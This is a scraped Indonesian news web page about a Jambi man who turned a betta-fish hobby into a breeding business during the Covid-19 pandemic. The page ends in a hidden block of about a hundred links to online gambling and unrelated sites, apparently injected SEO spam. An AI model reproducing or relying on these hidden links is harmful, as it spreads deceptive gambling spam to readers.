<p>Berbekal dari hobinya memelihara ikan cupang, Ari Rhama yang merupakan karyawan swasta kini beralih profesi menjadi peternak ikan cupang. Dirinya mengaku tertarik mengembangbiakkan ikan cupang, karena proses pengembangbiakannya mudah.</p>
<p>Dengan sejumlah pengetahuannya tentang ternak cupang dan bagaimana perawatannya, Ari Rhama juga dibantu oleh rekannya. Memulai usahanya sejak awal tahun 2019 akhir, Ari Rhama mengaku memanfaatkan pemasaran ikan cupang dilakukan secara online guna memperluas jaringan dalam penjualan.</p>
<p>“Usaha ini dimulai dari bulan Desember 2019, sebenarnya saya sendiri sudah hobi sejak 2018 memelihara ikan cupang hias. Saat ini, sudah pindah ke tempat yang baru dengan dibantu komunitas. Dari situ, saya mulai belajar bisnis ikan cupang untuk dikembangkan,” kata Ari Rhama kepada <em><a target="_blank" rel="noopener" href="http://AksesJambi.com">AksesJambi.com</a></em>, Kamis (17/12/2020).</p>
<figure style="width: 576px" class="wp-caption alignnone"><img decoding="async" src="https://aksesjambi.com/wp-content/uploads/2020/12/20201217_220706.jpg" class="wp-image-39165 size-full" width="576" height="313" title="Ari Rhama, peternak ikan cupang hias. Foto: AksesJambi.com" alt="Ari Rhama, peternak ikan cupang hias. Foto: AksesJambi.com" srcset="https://aksesjambi.com/wp-content/uploads/2020/12/20201217_220706.jpg 576w, https://aksesjambi.com/wp-content/uploads/2020/12/20201217_220706-350x190.jpg 350w" sizes="(max-width: 576px) 100vw, 576px" /><figcaption class="wp-caption-text">Ari Rhama, peternak ikan cupang hias. Foto: AksesJambi.com</figcaption></figure>
<p>Ari Rhama tak hanya sendiri dalam mengelola peternakan ikan cupang ini, namun ia turut mempekerjakan rekan-rekannya yang di-PHK akibat pandemi Covid-19. Dirinya juga menyebutkan, bahwa peminat ikan cupang kini semakin beragam. Mulai dari anak-anak, remaja hingga dewasa dari berbagai latar belakang usia.</p>
<p>&#8220;Kalau dilihat pandemi ini usaha lain sepi, bisnis ikan cupang hias justru makin ramai. Selama pandemi, peminatnya semakin banyak, semua sekarang pada suka cupang dan banyak yang hobi. Variasi warna yang menjadi salah satu daya tariknya,&#8221; katanya.</p>
<p>Ari Rhama memiliki sekitar 300 indukan ikan cupang dengan berbagai jenis. Jenisnya antara lain koi galaxy, nemo multy, super red, half moon, cooper, helboy, black mba, samurai, dan blue rim. Untuk indukan ikan cupang yang dijual harganya bervariasi, mulai dari puluhan ribu hingga ratusan ribu rupiah.</p>
<p>”Ada yang dikirim ke daerah tetangga, Pekanbaru, Batam dan Lampung. Di Sumatera juga ads yang sudah memesan, seperti di Pulau Jawa dan Bali. Di sini juga banyak yang datang langsung untuk membeli,” sebutnya.</p>
<p>Di pekarangan belakang rumahnya, Ari Rhama membuat beberapa kolam untuk pembibitan dan beberapa etalase untuk menempatkan indukan cupang yang berkualitas baik. Hal ini agar bibit yang dihasilkan bagus dan nantinya, memiliki nilai jual tinggi di pasaran.</p>
<p>Selain memang karena hobi dan tentunya juga menghasilkan, ikan cupang menurutnya dianggap dapat menjadi penangkal rasa bosan di kala Pandemi Covid-19 yang aktivitasnya kini kebanyakan tinggal di rumah dan harus tetap produktif melalui budidaya ikan cupang hias ini.<strong> (Bjs/*)</strong></p>
        </div>


        <footer>
                        
            <div class="td-post-source-tags td-pb-padding-side">
                                            </div>

            <div class="td-post-sharing td-post-sharing-bottom td-pb-padding-side"><span class="td-post-share-title">BAGIKAN</span>
            <div class="td-default-sharing ">
	            <a class="td-social-sharing-buttons td-social-facebook" href="https://www.facebook.com/sharer.php?u=https%3A%2F%2Faksesjambi.com%2Fnews%2F17%2F12%2F2020%2Fberkah-pandemi-ubah-hobi-ikan-cupang-hias-jadi-cuan-bisnis%2F" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-facebook"></div><div class="td-social-but-text">Facebook</div></a>
	            <a class="td-social-sharing-buttons td-social-twitter" href="https://twitter.com/intent/tweet?text=Berkah+Pandemi%2C+Ubah+Hobi+Ikan+Cupang+Hias+Jadi+Cuan+Bisnis&url=https%3A%2F%2Faksesjambi.com%2Fnews%2F17%2F12%2F2020%2Fberkah-pandemi-ubah-hobi-ikan-cupang-hias-jadi-cuan-bisnis%2F&via=Jaringan+Informasi+Jambi"><div class="td-sp td-sp-twitter"></div><div class="td-social-but-text">Twitter</div></a>
	            <a class="td-social-sharing-buttons td-social-google" href="https://plus.google.com/share?url=https://aksesjambi.com/news/17/12/2020/berkah-pandemi-ubah-hobi-ikan-cupang-hias-jadi-cuan-bisnis/" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-googleplus"></div></a>
	            <a class="td-social-sharing-buttons td-social-pinterest" href="https://pinterest.com/pin/create/button/?url=https://aksesjambi.com/news/17/12/2020/berkah-pandemi-ubah-hobi-ikan-cupang-hias-jadi-cuan-bisnis/&amp;media=https://aksesjambi.com/wp-content/uploads/2020/12/wp-1608219883185.jpg" onclick="window.open(this.href, 'mywin','left=50,top=50,width=600,height=350,toolbar=0'); return false;"><div class="td-sp td-sp-pinterest"></div></a>
                <a class="td-social-sharing-buttons td-social-whatsapp" href="whatsapp://send?text=Berkah+Pandemi%2C+Ubah+Hobi+Ikan+Cupang+Hias+Jadi+Cuan+Bisnis%20-%20https%3A%2F%2Faksesjambi.com%2Fnews%2F17%2F12%2F2020%2Fberkah-pandemi-ubah-hobi-ikan-cupang-hias-jadi-cuan-bisnis%2F" ><div class="td-sp td-sp-whatsapp"></div></a>
                <div class="clearfix"></div>
            </div></div>                        <div class="td-author-name vcard author" style="display: none"><span class="fn"><a href="https://aksesjambi.com/author/admin/">AksesNews</a></span></div>	        <span style="display: none;" itemprop="author" itemscope itemtype="https://schema.org/Person"><meta itemprop="name" content="AksesNews"></span><meta itemprop="datePublished" content="2020-12-17T20:20:27+00:00"><meta itemprop="dateModified" content="2020-12-17T23:26:32+07:00"><meta itemscope itemprop="mainEntityOfPage" itemType="https://schema.org/WebPage" itemid="https://aksesjambi.com/news/17/12/2020/berkah-pandemi-ubah-hobi-ikan-cupang-hias-jadi-cuan-bisnis/"/><span style="display: none;" itemprop="publisher" itemscope itemtype="https://schema.org/Organization"><span style="display: none;" itemprop="logo" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2018/04/A-K-S-E-S-J-A-M-B-I-1-300x107.png"></span><meta itemprop="name" content="Jaringan Informasi Jambi"></span><meta itemprop="headline " content="Berkah Pandemi, Ubah Hobi Ikan Cupang Hias Jadi Cuan Bisnis"><span style="display: none;" itemprop="image" itemscope itemtype="https://schema.org/ImageObject"><meta itemprop="url" content="https://aksesjambi.com/wp-content/uploads/2020/12/wp-1608219883185.jpg"><meta itemprop="width" content="1280"><meta itemprop="height" content="801"></span>        </footer>

    </article> <!-- /.post -->

    <script>var block_td_uid_3_697f2e79a8f88 = new tdBlock();
block_td_uid_3_697f2e79a8f88.id = "td_uid_3_697f2e79a8f88";
block_td_uid_3_697f2e79a8f88.atts = '{"limit":3,"sort":"","post_ids":"","tag_slug":"","autors_id":"","installed_post_types":"","category_id":"","category_ids":"","custom_title":"","custom_url":"","show_child_cat":"","sub_cat_ajax":"","ajax_pagination":"next_prev","header_color":"","header_text_color":"","ajax_pagination_infinite_stop":"","td_column_number":3,"td_ajax_preloading":"","td_ajax_filter_type":"td_custom_related","td_ajax_filter_ids":"","td_filter_default_txt":"Semua","color_preset":"","border_top":"","class":"td_uid_3_697f2e79a8f88_rand","el_class":"","offset":"","css":"","tdc_css":"","tdc_css_class":"td_uid_3_697f2e79a8f88_rand","tdc_css_class_style":"td_uid_3_697f2e79a8f88_rand_style","live_filter":"cur_post_same_categories","live_filter_cur_post_id":39166,"live_filter_cur_post_author":"1","block_template_id":""}';
block_td_uid_3_697f2e79a8f88.td_column_number = "3";
block_td_uid_3_697f2e79a8f88.block_type = "td_block_related_posts";
block_td_uid_3_697f2e79a8f88.post_count = "3";
block_td_uid_3_697f2e79a8f88.found_posts = "20695";
block_td_uid_3_697f2e79a8f88.header_color = "";
block_td_uid_3_697f2e79a8f88.ajax_pagination_infinite_stop = "";
block_td_uid_3_697f2e79a8f88.max_num_pages = "6899";
tdBlocksArray.push(block_td_uid_3_697f2e79a8f88);
</script><div class="td_block_wrap td_block_related_posts td_uid_3_697f2e79a8f88_rand td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_3_697f2e79a8f88" ><h4 class="td-related-title"><a id="td_uid_4_697f2e79c1558" class="td-related-left td-cur-simple-item" data-td_filter_value="" data-td_block_id="td_uid_3_697f2e79a8f88" href="#">BERITA LAINNYA</a><a id="td_uid_5_697f2e79c155e" class="td-related-right" data-td_filter_value="td_related_more_from_author" data-td_block_id="td_uid_3_697f2e79a8f88" href="#">Akses News</a></h4><div id=td_uid_3_697f2e79a8f88 class="td_block_inner">

	<div class="td-related-row">

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/01/02/2026/konsumsi-listrik-nasional-tumbuh-pln-catat-penjualan-31769-twh-di-2025/" rel="bookmark" title="Konsumsi Listrik Nasional Tumbuh, PLN Catat Penjualan 317,69 TWh di 2025"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/02/8161b7c1-23cf-43dd-9405-09514426bfd1-238x178.jpeg" srcset="https://aksesjambi.com/wp-content/uploads/2026/02/8161b7c1-23cf-43dd-9405-09514426bfd1-238x178.jpeg 238w, https://aksesjambi.com/wp-content/uploads/2026/02/8161b7c1-23cf-43dd-9405-09514426bfd1-350x263.jpeg 350w, https://aksesjambi.com/wp-content/uploads/2026/02/8161b7c1-23cf-43dd-9405-09514426bfd1-1025x769.jpeg 1025w, https://aksesjambi.com/wp-content/uploads/2026/02/8161b7c1-23cf-43dd-9405-09514426bfd1-768x576.jpeg 768w, https://aksesjambi.com/wp-content/uploads/2026/02/8161b7c1-23cf-43dd-9405-09514426bfd1-560x420.jpeg 560w, https://aksesjambi.com/wp-content/uploads/2026/02/8161b7c1-23cf-43dd-9405-09514426bfd1-80x60.jpeg 80w, https://aksesjambi.com/wp-content/uploads/2026/02/8161b7c1-23cf-43dd-9405-09514426bfd1-100x75.jpeg 100w, https://aksesjambi.com/wp-content/uploads/2026/02/8161b7c1-23cf-43dd-9405-09514426bfd1-180x135.jpeg 180w, https://aksesjambi.com/wp-content/uploads/2026/02/8161b7c1-23cf-43dd-9405-09514426bfd1-640x480.jpeg 640w, https://aksesjambi.com/wp-content/uploads/2026/02/8161b7c1-23cf-43dd-9405-09514426bfd1-681x511.jpeg 681w, https://aksesjambi.com/wp-content/uploads/2026/02/8161b7c1-23cf-43dd-9405-09514426bfd1.jpeg 1280w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Konsumsi Listrik Nasional Tumbuh, PLN Catat Penjualan 317,69 TWh di 2025"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/01/02/2026/konsumsi-listrik-nasional-tumbuh-pln-catat-penjualan-31769-twh-di-2025/" rel="bookmark" title="Konsumsi Listrik Nasional Tumbuh, PLN Catat Penjualan 317,69 TWh di 2025">Konsumsi Listrik Nasional Tumbuh, PLN Catat Penjualan 317,69 TWh di 2025</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/news/01/02/2026/full-fairing-gaspol-pagi-sunmorgab-gas-aman-sampai-tujuan/" rel="bookmark" title="Full Fairing Gaspol Pagi! SUNMORGAB Gas Aman Sampai Tujuan"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/02/32759023-412b-4b7f-93b4-b0fd069c6822-238x178.jpeg" srcset="https://aksesjambi.com/wp-content/uploads/2026/02/32759023-412b-4b7f-93b4-b0fd069c6822-238x178.jpeg 238w, https://aksesjambi.com/wp-content/uploads/2026/02/32759023-412b-4b7f-93b4-b0fd069c6822-80x60.jpeg 80w, https://aksesjambi.com/wp-content/uploads/2026/02/32759023-412b-4b7f-93b4-b0fd069c6822-100x75.jpeg 100w, https://aksesjambi.com/wp-content/uploads/2026/02/32759023-412b-4b7f-93b4-b0fd069c6822-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Full Fairing Gaspol Pagi! SUNMORGAB Gas Aman Sampai Tujuan"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/news/01/02/2026/full-fairing-gaspol-pagi-sunmorgab-gas-aman-sampai-tujuan/" rel="bookmark" title="Full Fairing Gaspol Pagi! SUNMORGAB Gas Aman Sampai Tujuan">Full Fairing Gaspol Pagi! SUNMORGAB Gas Aman Sampai Tujuan</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 -->

	<div class="td-related-span4">

        <div class="td_module_related_posts td-animation-stack td_mod_related_posts">
            <div class="td-module-image">
                <div class="td-module-thumb"><a href="https://aksesjambi.com/akses/01/02/2026/pemprov-jambi-dukung-tvri-sebagai-pemegang-hak-siar-piala-dunia-2026/" rel="bookmark" title="Pemprov Jambi Dukung TVRI sebagai Pemegang Hak Siar Piala Dunia 2026"><img width="238" height="178" class="entry-thumb" src="https://aksesjambi.com/wp-content/uploads/2026/02/564813b9-9274-49ec-bedc-e6cac32a9581-238x178.jpeg" srcset="https://aksesjambi.com/wp-content/uploads/2026/02/564813b9-9274-49ec-bedc-e6cac32a9581-238x178.jpeg 238w, https://aksesjambi.com/wp-content/uploads/2026/02/564813b9-9274-49ec-bedc-e6cac32a9581-80x60.jpeg 80w, https://aksesjambi.com/wp-content/uploads/2026/02/564813b9-9274-49ec-bedc-e6cac32a9581-100x75.jpeg 100w, https://aksesjambi.com/wp-content/uploads/2026/02/564813b9-9274-49ec-bedc-e6cac32a9581-180x135.jpeg 180w" sizes="(max-width: 238px) 100vw, 238px" alt="" title="Pemprov Jambi Dukung TVRI sebagai Pemegang Hak Siar Piala Dunia 2026"/></a></div>                <a href="https://aksesjambi.com/category/akses/" class="td-post-category">Akses</a>            </div>
            <div class="item-details">
                <h3 class="entry-title td-module-title"><a href="https://aksesjambi.com/akses/01/02/2026/pemprov-jambi-dukung-tvri-sebagai-pemegang-hak-siar-piala-dunia-2026/" rel="bookmark" title="Pemprov Jambi Dukung TVRI sebagai Pemegang Hak Siar Piala Dunia 2026">Pemprov Jambi Dukung TVRI sebagai Pemegang Hak Siar Piala Dunia 2026</a></h3>            </div>
        </div>
        
	</div> <!-- ./td-related-span4 --></div><!--./row-fluid--></div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-td_uid_3_697f2e79a8f88" data-td_block_id="td_uid_3_697f2e79a8f88"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-td_uid_3_697f2e79a8f88" data-td_block_id="td_uid_3_697f2e79a8f88"><i class="td-icon-font td-icon-menu-right"></i></a></div></div> <!-- ./block -->
                                </div>
                            </div>
                            <div class="td-pb-span4 td-main-sidebar" role="complementary">
                                <div class="td-ss-main-sidebar">
                                    
 <!-- A generated by theme --> 

<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><div class="td-g-rec td-g-rec-id-sidebar td_uid_6_697f2e79c2e43_rand td_block_template_1">
<script type="text/javascript">
var td_screen_width = document.body.clientWidth;

                    if ( td_screen_width >= 1024 ) {
                        /* large monitors */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
            
                    if ( td_screen_width >= 768  && td_screen_width < 1024 ) {
                        /* portrait tablets */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:200px;height:200px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                
                    if ( td_screen_width < 768 ) {
                        /* Phones */
                        document.write('<span class="td-adspot-title">- Advertisement -</span><ins class="adsbygoogle" style="display:inline-block;width:300px;height:250px" data-ad-client="ca-pub-1148306721482323" data-ad-slot="3092654319"></ins>');
                        (adsbygoogle = window.adsbygoogle || []).push({});
                    }
                </script>
</div>

 <!-- end A --> 

                                </div>
                            </div>
                                    </div> <!-- /.td-pb-row -->
        </div>
    </div> <!-- /.td-container -->

    <!-- Instagram -->
    
        <div class="td-container td-footer-instagram-container">
            
            <div class="td-instagram-user">
                <h4 class="td-footer-instagram-title td-container-border">
                    Ikuti kami di instagram                    <a class="td-footer-instagram-user-link" href="https://www.instagram.com/AksesNews" target="_blank">@AksesNews</a>
                </h4>
            </div>

            <div class="td_block_wrap td_block_instagram td_uid_7_697f2e79c2f90_rand td-pb-border-top td_block_template_1"  data-td-block-uid="td_uid_7_697f2e79c2f90" ><div id=td_uid_7_697f2e79c2f90 class="td-instagram-wrap td_block_inner td-pb-margin-side td-column-1"></div></div> <!-- ./block -->        </div>

    

    <!-- Footer -->
    <div class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12">
			<aside class="td_block_template_1 widget widget_text">			<div class="textwidget"><h1 style="text-align: center;"><span style="color: #ffffff;"><strong>PT. MEDIA AKSES JAMBI</strong></span></h1>
<p style="text-align: center;"><img decoding="async" loading="lazy" class="size-medium wp-image-22403 aligncenter" src="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-350x261.png" alt="" width="350" height="261" srcset="https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter.png 350w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-80x60.png 80w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-100x75.png 100w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-180x135.png 180w, https://aksesjambi.com/wp-content/uploads/2020/02/aksesjambilogofooter-238x178.png 238w" sizes="(max-width: 350px) 100vw, 350px" /></p>
<p style="text-align: center;">Jln. Marene, Lrg. Merpati 4 – RT. 24<br />
Kel. Eka Jaya – Kec. Paal Merah<br />
Kota Jambi – 36139<br />
<span style="color: #0098db;"><strong>Akses Layanan:</strong> </span>0852 6706 6772<br />
<span style="color: #0098db;"><strong>Email:</strong></span> aksesjambi@yahoo.com</p>
</div>
		</aside>		</div>
	</div>
</div>

    <!-- Sub Footer -->
            <div class="td-sub-footer-container td-container td-container-border ">
            <div class="td-pb-row">
                <div class="td-pb-span8 td-sub-footer-menu">
                    <div class="td-pb-padding-side">
                        <div class="menu-bottom-view-container"><ul id="menu-bottom-view" class="td-subfooter-menu"><li id="menu-item-83052" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-first td-menu-item td-normal-menu menu-item-83052"><a href="https://aksesjambi.com/redaksi/">Redakses</a></li>
<li id="menu-item-851" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-851"><a href="https://aksesjambi.com/pedoman-media-siber/">Pedoman Media Siber</a></li>
<li id="menu-item-51733" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51733"><a href="https://aksesjambi.com/kode-etik/">Kode Etik</a></li>
<li id="menu-item-51738" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51738"><a href="https://aksesjambi.com/sop-perlindungan-wartawan/">SOP Perlindungan Wartawan</a></li>
<li id="menu-item-51737" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-51737"><a href="https://aksesjambi.com/disclaimer/">Disclaimer</a></li>
<li id="menu-item-1011" class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-1011"><a href="https://aksesjambi.com/media-partners/">Channels</a></li>
</ul></div>                    </div>
                </div>

                <div class="td-pb-span4 td-sub-footer-copy">
                    <div class="td-pb-padding-side">
                        Copyright © PT. Media Akses Jambi
                    </div>
                </div>
            </div>
        </div>
        </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<div class='code-block code-block-1' style='margin: 8px 0; clear: both;'>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script>
<script>
  (adsbygoogle = window.adsbygoogle || []).push({
    google_ad_client: "ca-pub-2986332992265225",
    enable_page_level_ads: true
  });
</script></div>
<div style="display:none;">
<!-- VCT168 -->
<a href="https://okalyfleurs.com/" target="_blank" rel="dofollow">https://okalyfleurs.com/</a>
<a href="https://aulanet.umb.edu.co/aulanet_jh/" target="_blank" rel="dofollow">WDBOS</a>
<a href="https://nanastotovictory.it.com" target="_blank" rel="dofollow">https://nanastotovictory.it.com</a>
<a href="https://lunatogelvictory.it.com" target="_blank" rel="dofollow">https://lunatogelvictory.it.com</a>
<a href="https://togelonvictory.it.com" target="_blank" rel="dofollow">https://togelonvictory.it.com</a>
<a href="https://situstotovictory.it.com" target="_blank" rel="dofollow">https://situstotovictory.it.com</a>
<a href="https://protogelvictory.it.com" target="_blank" rel="dofollow">https://protogelvictory.it.com</a>
<a href="https://tvtotovictory.it.com" target="_blank" rel="dofollow">https://tvtotovictory.it.com</a>
<a href="https://DEPOBOSvictory.it.com" target="_blank" rel="dofollow">https://DEPOBOSvictory.it.com</a>
<a href="https://WDBOSvictory.it.com" target="_blank" rel="dofollow">https://WDBOSvictory.it.com</a>
<a href="https://latotovictory.it.com" target="_blank" rel="dofollow">https://latotovictory.it.com</a>
<a href="https://fatcai99victory.it.com" target="_blank" rel="dofollow">https://fatcai99victory.it.com</a>
<a href="https://jutawanbetvictory.it.com" target="_blank" rel="dofollow">https://jutawanbetvictory.it.com</a>
<a href="https://mancingduitvictory.it.com" target="_blank" rel="dofollow">https://mancingduitvictory.it.com</a>
<a href="https://ligabandot.it.com" target="_blank" rel="dofollow">https://ligabandot.it.com</a>
<a href="https://lapak99.it.com" target="_blank" rel="dofollow">https://lapak99.it.com</a>
<a href="https://bandar80.it.com" target="_blank" rel="dofollow">https://bandar80.it.com</a>
<a href="https://indojp.it.com" target="_blank" rel="dofollow">https://indojp.it.com</a>
<a href="https://hokijitu.it.com" target="_blank" rel="dofollow">https://hokijitu.it.com</a>
<a href="https://tabichill.com/mancingduit/" target="_blank" rel="dofollow">https://tabichill.com/mancingduit/</a>
<a href="https://european-dairy.com/jutawanbet" target="_blank" rel="dofollow">https://european-dairy.com/jutawanbet</a>
<a href="https://kumpro.com/protogel" target="_blank" rel="dofollow">https://kumpro.com/protogel</a>
<a href="https://lindatag.com/lunatogel" target="_blank" rel="dofollow">https://lindatag.com/lunatogel</a>
<a href="https://leadershipeducationconference.com/togelon" target="_blank" rel="dofollow">https://leadershipeducationconference.com/togelon</a>
<a href="https://oca-animstudio.com/situstoto" target="_blank" rel="dofollow">https://oca-animstudio.com/situstoto</a>
<a href="https://greencollarleopard.com/tvtoto" target="_blank" rel="dofollow">https://greencollarleopard.com/tvtoto</a>
<a href="https://moonbsalon.com/WDBOS" target="_blank" rel="dofollow">https://moonbsalon.com/WDBOS</a>
<a href="https://gialongdigital.com/latoto" target="_blank" rel="dofollow">https://gialongdigital.com/latoto</a>
<a href="https://aimlautism.com/fatcai99" target="_blank" rel="dofollow">https://aimlautism.com/fatcai99</a>
<a href="https://growelleducationalinstitutions.com/DEPOBOS" target="_blank" rel="dofollow">https://growelleducationalinstitutions.com/DEPOBOS</a>
<a href="https://nagoya-grampus.com" target="_blank" rel="dofollow">https://nagoya-grampus.com</a>
<a href="https://penzcentrum.com" target="_blank" rel="dofollow">https://penzcentrum.com</a>
<a href="https://ru2ch.com" target="_blank" rel="dofollow">https://ru2ch.com</a>
<a href="https://doctorulzilei.com" target="_blank" rel="dofollow">https://doctorulzilei.com</a>
<a href="https://lapdatphonggame24h.com" target="_blank" rel="dofollow">https://lapdatphonggame24h.com</a>
<a href="https://need2no.com" target="_blank" rel="dofollow">https://need2no.com</a>
<a href="https://exomagazin.com" target="_blank" rel="dofollow">https://exomagazin.com</a>
<a href="https://koreasowls.com" target="_blank" rel="dofollow">https://koreasowls.com</a>
<a href="https://jpnewss.com" target="_blank" rel="dofollow">https://jpnewss.com</a>
<a href="https://gazketmusic.com" target="_blank" rel="dofollow">https://gazketmusic.com</a>
<a href="https://buchananformontana.com/" target="_blank" rel="dofollow">https://buchananformontana.com/</a>
<a href="https://portalinnova.com" target="_blank" rel="dofollow">https://portalinnova.com</a>
<a href="https://revistamotobici.com" target="_blank" rel="dofollow">https://revistamotobici.com</a>
<a href="https://escblogger.com" target="_blank" rel="dofollow">https://escblogger.com</a>
<a href="https://granhotelstellamaris.com" target="_blank" rel="dofollow">MANCINGDUIT</a>
<a href="https://rotadeferias.com" target="_blank" rel="dofollow">https://rotadeferias.com</a>
<a href="https://pddmaster.com" target="_blank" rel="dofollow">https://pddmaster.com</a>
<a href="https://media-awareness.com" target="_blank" rel="dofollow">https://media-awareness.com</a>
<a href="https://fondation-hermitage.com" target="_blank" rel="dofollow">https://fondation-hermitage.com</a>
<a href="https://astanatv.com" target="_blank" rel="dofollow">https://astanatv.com</a>
<a href="https://ferrocarrilcentral.com" target="_blank" rel="dofollow">https://ferrocarrilcentral.com</a>
<a href="https://garsingtonopera.com" target="_blank" rel="dofollow">https://garsingtonopera.com</a>
<a href="https://buyfromthebush.com" target="_blank" rel="dofollow">https://buyfromthebush.com</a>
<a href="https://fatboysdiner.com" target="_blank" rel="dofollow">https://fatboysdiner.com</a>
<a href="https://splinterbike.com" target="_blank" rel="dofollow">https://splinterbike.com</a>
<a href="https://inspector-wallander.com" target="_blank" rel="dofollow">https://inspector-wallander.com</a>
<a href="https://robertjohnsonbluesfoundation.com" target="_blank" rel="dofollow">https://robertjohnsonbluesfoundation.com</a>
<a href="https://lindenmuseum.com" target="_blank" rel="dofollow">https://lindenmuseum.com</a>
<a href="https://seattleagainstslavery.com" target="_blank" rel="dofollow">https://seattleagainstslavery.com</a>
<a href="https://ponydining.com" target="_blank" rel="dofollow">https://ponydining.com</a>
<a href="https://tascher-de-la-pagerie.com" target="_blank" rel="dofollow">https://tascher-de-la-pagerie.com</a>
<a href="https://occamstypewriter.com" target="_blank" rel="dofollow">https://occamstypewriter.com</a>
<a href="https://kevinmaurer.com" target="_blank" rel="dofollow">https://kevinmaurer.com</a>
<a href="https://arambururesto.com" target="_blank" rel="dofollow">https://arambururesto.com</a>
<a href="https://santaluciaristorante.com" target="_blank" rel="dofollow">https://santaluciaristorante.com</a>
<a href="https://dukeorganic.com" target="_blank" rel="dofollow">https://dukeorganic.com</a>
<a href="https://tendernapalm.com" target="_blank" rel="dofollow">https://tendernapalm.com</a>
<a href="https://sofiagrant.co.uk" target="_blank" rel="dofollow">https://sofiagrant.co.uk</a>
<a href="https://mascarabar.com" target="_blank" rel="dofollow">https://mascarabar.com</a>
<a href="https://gaudionbowerbank.com" target="_blank" rel="dofollow">https://gaudionbowerbank.com</a>
<a href="https://stalbansacademy.com" target="_blank" rel="dofollow">https://stalbansacademy.com</a>
<a href="https://saranrenew.com" target="_blank" rel="dofollow">https://saranrenew.com</a>
<a href="https://turtux.com" target="_blank" rel="dofollow">https://turtux.com</a>
<a href="https://loseleyicecream.com" target="_blank" rel="dofollow">https://loseleyicecream.com</a>
<a href="https://thedecember17thproject.com" target="_blank" rel="dofollow">https://thedecember17thproject.com</a>
<a href="https://lyddairport.com" target="_blank" rel="dofollow">https://lyddairport.com</a>
<a href="https://albertcuyp-markt.com" target="_blank" rel="dofollow">https://albertcuyp-markt.com</a>
<a href="https://country-enterprise.com" target="_blank" rel="dofollow">https://country-enterprise.com</a>
<a href="https://iwcoffice.com" target="_blank" rel="dofollow">https://iwcoffice.com</a>
<a href="https://chipitanisafaris.com" target="_blank" rel="dofollow">https://chipitanisafaris.com</a>
<a href="https://pendulumgallery.com" target="_blank" rel="dofollow">https://pendulumgallery.com</a>
<a href="https://becontreeforever.com" target="_blank" rel="dofollow">https://becontreeforever.com</a>
<a href="https://aliceschwarzer.com" target="_blank" rel="dofollow">https://aliceschwarzer.com</a>
<a href="https://anightlessordinary.com" target="_blank" rel="dofollow">https://anightlessordinary.com</a>
<a href="https://rodastenkonsthall.com" target="_blank" rel="dofollow">https://rodastenkonsthall.com</a>
<a href="https://willowtownprimary.com" target="_blank" rel="dofollow">https://willowtownprimary.com</a>
<a href="https://skinnyfishmusic.com" target="_blank" rel="dofollow">https://skinnyfishmusic.com</a>
<a href="https://ctuagent.com" target="_blank" rel="dofollow">https://ctuagent.com</a>
<a href="https://cite-musique.com" target="_blank" rel="dofollow">https://cite-musique.com</a>
<a href="https://forrestersmiddleton.com" target="_blank" rel="dofollow">https://forrestersmiddleton.com</a>
<a href="https://aga-web.com" target="_blank" rel="dofollow">https://aga-web.com</a>
<a href="https://nationalmirroronline.com" target="_blank" rel="dofollow">https://nationalmirroronline.com</a>
<a href="https://sinopticon.org" target="_blank" rel="dofollow">https://sinopticon.org</a>
<a href="https://sapa-usa.com" target="_blank" rel="dofollow">https://sapa-usa.com</a>
<a href="https://akramkhancompany.com" target="_blank" rel="dofollow">https://akramkhancompany.com</a>
